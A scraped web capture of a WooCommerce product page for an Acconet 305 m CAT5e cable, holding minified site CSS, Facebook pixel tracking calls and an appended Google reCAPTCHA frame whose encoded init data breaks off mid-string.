.et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_1_tb_body,body .pum-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db .pum .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_1_tb_body,body .pum-container .et-db .pum .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_body.et_pb_row{width:100%}.et_pb_divider_0_tb_body:before,.et_pb_divider_1_tb_body:before{border-top-color:#2ea3f2}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_upsells_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_text_0_tb_body.et_pb_text{color:#0C71C3!important}.et_pb_text_0_tb_body{font-weight:700;font-size:16px}.et_pb_code_0_tb_body{background-color:#EDF000;border-width:5px;border-color:#E02B20;height:50px}.et_pb_wc_price_0_tb_body .price{font-size:20px!important;color:#000000!important;line-height:1em}.et_pb_divider_2_tb_body{height:0px;min-height:0px;max-height:0px}.et_pb_divider_2_tb_body:before{border-top-color:#2ea3f2;width:auto;top:0px;right:0px;left:0px}.et_pb_wc_add_to_cart_0_tb_body input,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty{text-align:center!important}.et_pb_image_0_tb_body .et_pb_image_wrap img{max-height:140px;width:auto}.et_pb_image_0_tb_body{text-align:left;margin-left:0}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_wc_upsells_0_tb_body ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}@media only screen and (max-width:980px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}div.et_pb_section.et_pb_section_0_tb_footer,div.et_pb_section.et_pb_section_1_tb_footer{background-image:linear-gradient(208deg,#0475d8 0%,rgba(41,196,169,0.18) 100%),url(https://www.ncwsa.co.za/wp-content/uploads/2022/11/it-services-04.webp)!important}.et_pb_section_0_tb_footer,.et_pb_section_1_tb_footer{min-height:43px}.et_pb_section_0_tb_footer.et_pb_section,.et_pb_section_1_tb_footer.et_pb_section{padding-bottom:0px}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h1,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container h6.et_pb_contact_main_title{font-size:22px;color:#ffffff!important}.et_pb_contact_form_0_tb_footer.et_pb_contact_form_container{padding-top:0px}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Share Tech',Helvetica,Arial,Lucida,sans-serif;font-size:24px;line-height:1.2em}.et_pb_blurb_0_tb_footer.et_pb_blurb p,.et_pb_blurb_1_tb_footer.et_pb_blurb p,.et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.8em}.et_pb_blurb_0_tb_footer.et_pb_blurb{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.8em;min-height:121px}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon,.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:28px;color:#ffa727;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_0_tb_footer .et_pb_blurb_content,.et_pb_blurb_1_tb_footer .et_pb_blurb_content,.et_pb_blurb_2_tb_footer .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_1_tb_footer.et_pb_blurb{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.8em}.et_pb_blurb_2_tb_footer.et_pb_blurb{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.8em;min-height:91px}div.et_pb_section.et_pb_section_0,div.et_pb_section.et_pb_section_1{background-image:linear-gradient(140deg,#004872 0%,rgba(41,17,96,0.8) 100%),url(http://ncwsa.co.za/wp-content/uploads/2020/02/it-services-04.jpg)!important}.et_pb_section_0,.et_pb_section_1{min-height:732px;width:100%}.et_pb_section_0.et_pb_section,.et_pb_section_1.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom:-110px}.et_pb_contact_form_0.et_pb_contact_form_container h1,.et_pb_contact_form_0.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h6.et_pb_contact_main_title{font-size:42px;color:#ffffff!important}.et_pb_contact_form_0.et_pb_contact_form_container{padding-top:0px}.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}</style><!-- WooCommerce JavaScript -->
<script type="7defa1b153ec4fc2ad3b3e22-text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.5-3.5.12', '158530308901737');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.3.5",
    "pluginVersion": "3.5.12",
    "content_name": "Acconet 305m, CCA, SF\/UTP CAT5e Cable, Foil, Braiding, Pull Box White (Indoor Use)",
    "content_ids": "[\"MIR-CAT5-305-STP_48167\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"MIR-CAT5-305-STP_48167\",\"quantity\":1}]",
    "content_category": "Ethernet Cables",
    "value": "1148.08",
    "currency": "ZAR"
}, {
    "eventID": "ea2995e2-db1c-4ea8-953b-8d65006df437"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.5-3.5.12', '158530308901737');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.3.5",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "2a95b860-671d-48f5-a0e9-9146c6b3f536"
});
 });
</script>

			
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7defa1b153ec4fc2ad3b3e22-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"827f42cfb4e44671b3bf0bb18d124f3a","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc90uYUAAAAAGdTGyYvuTeu571S6Qmqq8ongDaT&co=aHR0cHM6Ly93d3cubmN3c2EuY28uemE6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=x3rz8r7ku9r
body_size: 44766
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="x-ALw-ktmOOTlOiaHw87EA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="x-ALw-ktmOOTlOiaHw87EA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x-ALw-ktmOOTlOiaHw87EA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cQw77DnsKaw5JgS0LDtMK1IwHCm8K0wq50UxZPw7NFPsOnw5DCrsOoH1QKwq4RdsOGwodtCQJqw6ZpY13DssKpWDXDhmMQScOLwrrCi8OHw53DqMO2w5lsw5nDtsKMwoxCw7HDlcOzwo7CmMOvRhgAw5bCkMOxw7TDrTwfCT1ww5/DsMO+BH/[base64]/CnEzCrMKGCH3DucOzKUhObUcBIMKlwqfDpVvCp8O2w53DtG/DmcOibBfDhwB2wrN/w75awrjCjsKcwowwBMKFfgfCgj/CmAbChhDDv3crw4/DrsKiJCIaw60ZbMOWwrQ0c8OKb3h3asOaM8OVYcOwwoDCjFLCukg+LMO0JRjCgcKAwobDr0tcwqptI8OoI8OPw7PDgQB8w7DDom5Ww6HCksKiwqDDr8Ouwq3CjXHDoDZXw7TCkxHCs8K2AlgRw6vDhMKLLkHCjcKZw5UQI1rDrljChMKhwqLCqAE/wqPClwzCusOhw5ogwoAXw4jDgA0OKMK1w6jDn20ZC8OPS8K/OR7DosK8VjzCtsK3w7M7wqEOIxHCoMObwrMveMObwr4vQsOdVcOgD8O4PSZQw6sFwpF/w7HDl2vDhwHCosOPwp3ClcKhOsKGw4XCphnDqsOGQcOXYnUrGwAKJMKRwqPCqBwJw5rCrEnCoC7Cght/wrTDlcKCw6dQMmstw4bCrkHDnMKvJlw+w5V+f8KRw4M2wrJxw6nDlFHDgGlmw4UzwogTw5XDj8O3wq/Dl8KOw4gNKcKCw4nCmz7DisO1fUPCtXrCpcO9ESDCg8K5anTCqMOtwp0TGjoWwp/DqHA7W8OtScOSwqHClSPCmcKyWcOywp/DpyNnCTLCoxvDqMK1wrdCwqjCh8OQwqLDvxnDssKcw5TCkQQ3wq3CtwvDk8KHJjMNCSDDkcOMdhzDisKTwrcXw4nCjkoHw4Rsw67CqR/[base64]/CgMKpwp40H8OIEsKOwrZKw6A1SxcRGk7Du8Ouw6zDkDjCp2XDsGfDvkkodXciRTnCrsKrT0oOw7rCoMO/[base64]/CkGXDmj3DrC1Bw7BYwrJYwqDCiXNZwqvCgycIMcKtwotcw4TCgMK1w7oewrRzPcKmVmDDlW1YOMK9JAQSwo3Cl8OXVcOkYFcHw490XsKOJMOFw6JAw7/[base64]/w4nCg8O9wpQuw5rDo27DjSjDnh4sw5XDr8KMw7/[base64]/DognDgsKHwrNkw7HDqMK3wrsPcMObB8OCwo/[base64]/[base64]/wpAJOx9vQy0BwrN1dcO5w4huwrUZw5vCmMKmw45mPMKsbjbDsMORwqHCi8Kyw51ZKcKpXcOwwp3CtzdVL8K2w53Dn8KFw4Uiwo/[base64]/wpEPCjHCrVB4w5fDjmtsw6kWw4fDqMK+PcKkw6rDqcKBX3/CiMOeWsKLw79Gw7XDgsKwH0/DvU8kw4HDs3ILbcKdax0ww5PCjcOnwo/DsMO3JinCgyEidsOhH8KRN8O6w6o5WCjDmMOMw6vDgsOhwpvCjMORw7ACEsKRwrDDnsOpYQjCuMKJXcOsw617w4TCs8KCwrJiLsOwQcO7wpkNwrLDvsKtV2HDmsKXw6LDv1MjwqgCZ8KWw6V1ZVnDq8K4Oxtnw6TCnWRgwozCvHzDjRbDhDLCkj8wwo/DjcKYw5XCksOQwrwiacO/YsOfZcKYDmnChMOkKjhJwoLDm0JFwpUaBw1GJmhVw6/DlcO0wrTDu8KkwqVXw5UMeGU/wp99WCvCkMONw4rDgsONw6HDkALDrkcFw5HCoMObOsOIZQXDtFTDmH/[base64]/DgcKpeMKjfMKdeCbCgcKVUG/DpH07U8KAQMO4w7kaw4JPLSREwrVrw60RScOrVcKNw5d2UMORw7nCocKFBSxDw7xJw7fDtAtfw6TDssKMPQjDgMKUw6YUJcOVPMK8wo3DrcO+A8OJYw58wrgUJsOpUMK1w7jDmyknwqRKHx5lwpzDo8K/DsO+wpkKw7TDr8Owwp3Cqx5ZGcKCacOTAgXDjHXCtMOUwqDDq8K3wpLDqMOkIFpbwq51ZAl3YsOFZiDCvcOdf8K3asKrw5LCt0rDoSEzwoRYw7dewq7DlWdDNsO+w7HDiV9WwqIEPMKkw6vDucO2w6BXTcKhBCEzwpXDicK8AMKqVMK/ZsKJwpMJwr3DpnB5woNTJAptw5LDn8Oyw5vCvWhQIsOCw7DDi8OgecKQAcKVXxc5w6Juw5PCj8K/wpbCp8O2LsKrw4drwqQoa8K/woPCh30bZsO4OMOMwol8ISbDgk/DiXTDlQrDjMKcw6tYw4PCt8O4w5VzMTXCmQjDlDdPwo0rX2vDiVbCl8O/w6xfHFQBw7vCtcOtw6XCgsKGNAUuw6wzwq1nGwdIbcKrVjjDl8K2w7rCocKcw4HDisOlw6vDpgbDj8OVSSTCrwE/IGV/woXDmsOcIcKmBsKOLGPCs8Kfw6kOWsKOFWNpdcKVQcK0Xi7DmmjDrsKbw5bDi8OjZcKHw53DnMK7wq3DkWoRwqUhw7seIVBoch9BwqXDoFbCpVTDniLDoyvDr0nDuC/Do8KNw7leKRXChGBjW8OLwqdJw5HDksKfwrZiw4BKJsKfOcKQwoEaD8Kkwp/DosK/w5VKw7dPw51mwrNkHMONwrxLNDTCsF8Ww4TDrBrCn8OwwpFrTgvDuhtbwqt/wo5POMOKTcO8woQNw6N4wq16woF8f2PDjArCljvDhH1Sw5LDkcKdRcOWw7fDo8K6w6HDuMKvwoPCtsOrw5TDgcKbCjByXXBfwpjCqQVjc8KjPsOZL8KYwr9PwqfDpX9+wq4XwqN2wpBqYW8qw44KQnYoAcKqJsO7J1Ynw7zDtsOUw6rDqxwzQsOPGBTCjsOZV8K/fVbCiMO0wq8+HsOjYcKAw7JxbcO6IMKJw7Ftw7Ndwr3CjsOgwqTCm2rDlcO2w7BaHMKbBsKSecKrRU3Di8O6bVZsfk1aw79rwrbChsKhwoRBw6jCqTQSw47ChMOYworDqcOcwpvCmcKzN8OcF8K4aXI/T8OsOsKZAMK5w5YhwrcifQQvfcKww5IpVcOGw6PDvMOOw5kHITnCm8ObFcOnwoDDmDrDkRIzwrkCwpZWwo4+L8OgY8K9w5E7X0PCt3TCpyvDgcOnVGdWRy0Ww7LDr1pBMMKAwpp6wroywrnDq2zDisOfBsKCZcKrK8OdwqQ/[base64]/wookOxwwCRcgw4nDocOAw5dBw5vCkMO9AsKYJ8KKNXDDmcKhE8KeEsO/w6AjUCXDtsK4R8KIDMOrwqRtAWp+wq3DoworHcOVw7bDpsKCwpRyw6PCmQh4DxRMKMKAAMKTw6RVwrN9ZsKURg9xwpvCvGXDsmDCisOjwrTCn8KMwr8Tw6o+FMO4wprCocKlWH/CqjdOwrDDq1BHw7MAUMO1XMKmAy82wpZJVsOPwrbCkcKBO8O4J8Kkwo1KbkfCnMKBI8KYR8KkFV4Xwqd3w54MRsOGwqbCrcOdwoN/EMK9ejMZw6UGw4nChlrDisKbw5AUwp7DrcKPD8KnB8KJUTl4wph5FRbDlMKAEWB1w53CpsKjcMOdMxzCoVrDvjhNYcK4U8KjYcOPD8OzfsOOIsOuw5LCrx3DonzCiMKSZWnCol/CmMK7f8KnwpbDvcObw6FQwqjCmW0ENXDCscK3w7bDmTXDtMKYw4seJsOKHcOwDMKsw7txw5/DpnLDsB7CkC7DhkHDpwnDo8OfwoYqw6XCn8OswpFIwpJnw7QwwoQpw7bDlsKFVCrDuCzCvyDCg8KIXMObXsOfIMOCdMOEIsKbMEJTYBXDnsKNTMObw6khPwYIJcOEwr4GAcOGI8O+LsO/w4jDucO8wqJzY8O0PDTDsS/[base64]/DgRElwpnCi8O0wrkKLMKuAyt0RsKcw7UrwoHCtMO8MMKmJhxUwqHDlV/CrU0+bmTDmcOWwr48woJwwpTDnyrCncOXPMKRwooWbMOgL8Kqw77Cp3UWEsOmZkLCigzDmzETZMOOw5PDqXtoV8ODwpJOc8KBSjDCmMKRY8OzT8O7SRvCocOhE8OxG2csV2vDhsKUHMKYwp1vFmh1w4BZWMKnwr/DuMOmLMKFwrNdbFfDjUjCnl1QK8KkHMOyw4rDqXnDmcKLDcO7GFLClcOmKkE+TTjCiA/ClcO9w6rDrArDtE9kw45SVRsvInxpa8KXwqLDojbDkwXCqcOrw7Umw51BwoBQOMKVZ8OMwrhEXDk7WnzDgggzfsOcwqJnwpHCnMK8d8KMwovCgcOEwqzCk8OwK8OdwqRIcsKdwoDCpMKwwqXDiMO/w78eLMObdsORw4rDiMKaw4lqwrrDpcOYQT8JGyB4w6YvQ2AYw4ASw64Ga1PCnMOpw5JtwpV5ZgfCn8OmYSXCrzIOwrrCr8KfUwLCvnkewqzDk8Kfw67DqsOQwo8Swo5/MmopdMOjw6XDvUnCiXF2Bw7Dt8Ore8OFwobDkMKyw4/CuMKsw6DCrCVAwq9WG8K3YMOWw7fCuXk9wo8MSsKMB8Olw4jDrsO4wqhxH8KLwqM7IMKMcCwew6DCosO/wpPDtjI9Q0lZEMKzw5nDu2UBw6UBDsOgwoNCH8Kfw6/DtTtAwp8hw7Egw4QFw4zCrGPCocOnMwXCuRzDl8O9DhnCqsKwXEDDucKzUR1Uw5nCuCfDj8OyfcK0eT3CgsOWw7/DvsKTwq/Duno/[base64]/CMOlfxp6wo3ClcOcwrJ+wrXCuXvDsBAvV8KlwrIZOkU8OMKvBsOWwofDuMKsw4/DhMKTw4VEwpvCl8O4OsKHIMO9cwDCgMK1wqdkwpFRwpc7bRPCoivCgCNqe8OsDXjDmsKodsKDSmrCq8OQF8K9Y0PDrMOAaBrDlDPDrsO5NMKMAhnDosK0XGweXHtfdsOoM3gnw55KBsKUw4IUwo/ChXo5w67CucKWw7vCt8KqEcKnKxQWL0kzbyPCu8OSO1YLF8KraQfCpcK0w7LDgFI/w5nClMOMaiciwpg+N8OPJsKLZG7CgcKKwqpuJ3nCl8KUKsKEw5lgwonDuDvDpj/DigcMw6QnwoHCicKvwrg+PivDhcOCwpbCpw10w6DDo8KSAsKEwofDpxPDjcK5wqjChsKTwpnDp8Oiwp7DslHDqMORw6BDZyUSwr/CucORwrHDoSUjfxHCnmJmX8K1c8OXw5LDk8KFwpV5wp1JNcO2fSHClAbCtwPCncKFNsO4w59uMcOgccOjwr7Cv8O8A8OMRMO2wqjCoURoHcK1ahfDqErDqyTChUMrw7E5A1DDn8K/woDDvMK1eMKMCMOhZMKme8O/NHlbw64hQVUBwqDChsOTIRXDksK9TMOFwrcxwp0BSsOZwrzDmMKneMKUOn/Cj8KOJQ0QbFHCjEcJw7AbwrzCt8KTY8KAWcK